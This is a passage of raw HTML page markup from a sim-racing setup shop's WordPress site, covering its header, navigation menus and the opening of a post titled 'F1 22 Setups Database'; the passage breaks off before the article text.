				<path d="M955.418,887.512c2.344,0,4.343,0.829,6.002,2.486c1.657,1.659,2.486,3.659,2.486,6.002c0,2.343-0.829,4.344-2.486,6.001  c-1.659,1.658-3.658,2.487-6.002,2.487h-0.994l-7.627,43.9c-0.354,2.033-1.326,3.713-2.917,5.04  c-1.593,1.326-3.405,1.989-5.438,1.989h-84.883c-2.033,0-3.846-0.663-5.438-1.989c-1.591-1.327-2.564-3.007-2.918-5.04l-7.626-43.9  h-0.995c-2.343,0-4.344-0.829-6.001-2.487c-1.658-1.657-2.487-3.658-2.487-6.001c0-2.343,0.829-4.343,2.487-6.002  c1.658-1.658,3.659-2.486,6.001-2.486H955.418z M860.256,940.563c1.149-0.089,2.111-0.585,2.885-1.491  c0.773-0.907,1.116-1.936,1.028-3.085l-2.122-27.586c-0.088-1.15-0.585-2.111-1.492-2.885c-0.906-0.774-1.934-1.117-3.083-1.028  c-1.149,0.088-2.111,0.586-2.885,1.492s-1.116,1.934-1.028,3.083l2.122,27.587c0.088,1.105,0.542,2.034,1.359,2.785  c0.818,0.752,1.78,1.128,2.885,1.128H860.256z M887.512,936.319v-27.587c0-1.149-0.42-2.144-1.26-2.984  c-0.84-0.84-1.834-1.26-2.984-1.26s-2.144,0.42-2.984,1.26c-0.84,0.841-1.26,1.835-1.26,2.984v27.587c0,1.149,0.42,2.145,1.26,2.984  c0.84,0.84,1.835,1.26,2.984,1.26s2.144-0.42,2.984-1.26C887.092,938.464,887.512,937.469,887.512,936.319z M912.977,936.319  v-27.587c0-1.149-0.42-2.144-1.26-2.984c-0.841-0.84-1.835-1.26-2.984-1.26s-2.145,0.42-2.984,1.26  c-0.84,0.841-1.26,1.835-1.26,2.984v27.587c0,1.149,0.42,2.145,1.26,2.984s1.835,1.26,2.984,1.26s2.144-0.42,2.984-1.26  C912.557,938.464,912.977,937.469,912.977,936.319z M936.319,936.65l2.122-27.587c0.088-1.149-0.254-2.177-1.027-3.083  s-1.735-1.404-2.885-1.492c-1.15-0.089-2.178,0.254-3.084,1.028c-0.906,0.773-1.404,1.734-1.492,2.885l-2.122,27.586  c-0.088,1.149,0.254,2.178,1.027,3.085c0.774,0.906,1.736,1.402,2.885,1.491h0.332c1.105,0,2.066-0.376,2.885-1.128  C935.777,938.685,936.23,937.756,936.319,936.65z M859.66,855.946l-6.167,27.322h-8.753l6.698-29.245  c0.84-3.89,2.807-7.062,5.902-9.516c3.095-2.453,6.632-3.68,10.611-3.68h11.074c0-1.149,0.42-2.144,1.26-2.984  c0.84-0.84,1.835-1.26,2.984-1.26h25.465c1.149,0,2.144,0.42,2.984,1.26c0.84,0.84,1.26,1.834,1.26,2.984h11.074  c3.979,0,7.516,1.227,10.611,3.68c3.094,2.454,5.062,5.626,5.901,9.516l6.697,29.245h-8.753l-6.168-27.322  c-0.486-1.945-1.491-3.537-3.017-4.774c-1.525-1.238-3.282-1.857-5.272-1.857h-11.074c0,1.15-0.42,2.144-1.26,2.984  c-0.841,0.84-1.835,1.26-2.984,1.26h-25.465c-1.149,0-2.144-0.42-2.984-1.26c-0.84-0.84-1.26-1.834-1.26-2.984h-11.074  c-1.99,0-3.747,0.619-5.272,1.857C861.152,852.409,860.146,854,859.66,855.946z" />
				</svg></span></i>
				</div>			</a>
							</div>
				<div class="ast-site-header-cart-data">

					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
				</div>
			</div>
						</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Account icon link" href=https://solox.gg/my-account/ target=_self  >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://solox.gg/" class="custom-logo-link" rel="home"><img data-perfmatters-preload width="200" height="67" src="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png" class="custom-logo" alt="SOLOX Setups logo" decoding="async" srcset="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png 200w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-300x100.png 300w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1024x341.png 1024w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-768x256.png 768w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1536x512.png 1536w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-2048x683.png 2048w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-360x120.png 360w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-600x200.png 600w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="discord-icon-menu">
<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewbox="0 0 640 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><style>svg{fill:#000000}</style><path d="M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337.58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"/></svg>	
</div>

<style>
	.site-header-above-section-right-center{
display: inline-flex!important;
justify-content: flex-end;
align-items: center;
	}
	.discord-icon-menu svg{
		font-size: 20px;
		cursor: pointer;
	}
</style></div></section>		</aside>
										</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: main" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2022174"><a aria-expanded="false" href="https://solox.gg/shop/" class="menu-link">ACC Setups<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2042007"><a href="https://solox.gg/product-category/acc-gt2-setups/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT2 Setups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022175"><a href="https://solox.gg/product-category/gt3/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT3 Setups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022176"><a href="https://solox.gg/product-category/acc-gt4-setups/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT4 Setups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022177"><a href="https://solox.gg/product-category/bundles/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Setup Bundles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047150"><a href="https://solox.gg/compare/acc-setup-viewer.html" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Acc Setup Viewer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025798"><a href="https://solox.gg/acc-setup-subscription/" class="menu-link">ACC Subscription</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-2026842"><a aria-expanded="false" href="https://solox.gg/resources/" class="menu-link">Resources<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3874"><a href="https://solox.gg/sim-racing-fov-calculator/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>FOV Calculator</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2026226"><a href="https://solox.gg/category/tips/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Sim Racing Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026215"><a href="https://solox.gg/category/settings/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Game settings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://solox.gg/category/sim-gear-reviews/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Gear Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026216"><a href="https://solox.gg/category/list/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Cars &amp; Tracks List</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026222"><a href="https://solox.gg/category/vr/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Virtual Reality</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024099"><a href="https://solox.gg/faq/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029534"><a href="https://solox.gg/hotlaps/" class="menu-link">ACC Hotlaps</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022205"><a href="https://solox.gg/about-us/" class="menu-link">About Us</a></li>
</ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container" id="back-to-top">
			

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="221" class="elementor elementor-221 elementor-location-single post-11365 post type-post status-publish format-standard has-post-thumbnail hentry category-f1-game category-f1-22 category-tips ast-article-single" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#FFFFFF" class="elementor-section elementor-top-section elementor-element elementor-element-007d889 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="007d889" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c45aab" data-id="1c45aab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f67e5b elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7f67e5b" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">F1 22 Setups Database</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7fd2fb8 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7fd2fb8" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img data-perfmatters-preload width="1024" height="577" src="https://solox.gg/wp-content/uploads/2022/08/SOLOX-FEATURED-IMAGES-11-1024x577.webp" class="attachment-large size-large wp-image-2038638" alt="F1 22 Setups Database" srcset="https://solox.gg/wp-content/uploads/2022/08/SOLOX-FEATURED-IMAGES-11-1024x577.webp 1024w, https://solox.gg/wp-content/uploads/2022/08/SOLOX-FEATURED-IMAGES-11-300x169.webp 300w, https://solox.gg/wp-content/uploads/2022/08/SOLOX-FEATURED-IMAGES-11-768x433.webp 768w, https://solox.gg/wp-content/uploads/2022/08/SOLOX-FEATURED-IMAGES-11-360x203.webp 360w, https://solox.gg/wp-content/uploads/2022/08/SOLOX-FEATURED-IMAGES-11-600x338.webp 600w, https://solox.gg/wp-content/uploads/2022/08/SOLOX-FEATURED-IMAGES-11.webp 1139w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5f3d457 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5f3d457" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dcd2361" data-id="dcd2361" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9fe71c8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9fe71c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2e12514" data-id="2e12514" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2b8eb0 author-image dce_masking-none elementor-widget elementor-widget-image" data-id="d2b8eb0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="96" height="96" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;96&#039;%20height=&#039;96&#039;%20viewBox=&#039;0%200%2096%2096&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-2031902 perfmatters-lazy" alt="Author Alessio Lorandi" data-src="https://solox.gg/wp-content/uploads/2021/09/Alessio-Lorandi.jpeg" /><noscript><img width="96" height="96" src="https://solox.gg/wp-content/uploads/2021/09/Alessio-Lorandi.jpeg" class="attachment-thumbnail size-thumbnail wp-image-2031902" alt="Author Alessio Lorandi" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d607a0c elementor-hidden-mobile" data-id="d607a0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3448d47 elementor-widget elementor-widget-heading" data-id="3448d47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Alessio Lorandi</span>				</div>
				</div>
				<div class="elementor-element elementor-element-013b682 elementor-widget elementor-widget-text-editor" data-id="013b682" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									August 2, 2022								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9b19c3a elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-shortcode" data-id="9b19c3a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class='blog-meta-data'> <div class='article-categories'><a href="https://solox.gg/category/f1-game/">F1</a> ,  <a href="https://solox.gg/category/f1-22/">F1 22</a> ,  <a href="https://solox.gg/category/tips/">Sim Racing Tips</a> </a></div><div class='reading-time'>
		  	<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;18px&#039;%20height=&#039;18px&#039;%20viewBox=&#039;0%200%2018px%2018px&#039;%3E%3C/svg%3E" width="18px" height="18px" alt="clock-icon" class="perfmatters-lazy" data-src="https://solox.gg/wp-content/uploads/2023/09/icons8-clock.svg" /><noscript><img src='https://solox.gg/wp-content/uploads/2023/09/icons8-clock.svg' width='18px' height='18px' alt='clock-icon'></noscript>
			<span>3 minutes read</span>
		  </div></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-be09f5c elementor-share-buttons--view-icon elementor-widget__width-auto elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-share-buttons-mobile--align-left elementor-share-buttons--color-custom elementor-widget-mobile__width-inherit elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="be09f5c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_reddit"
							role="button"
							tabindex="0"
							aria-label="Share on reddit"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-reddit" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
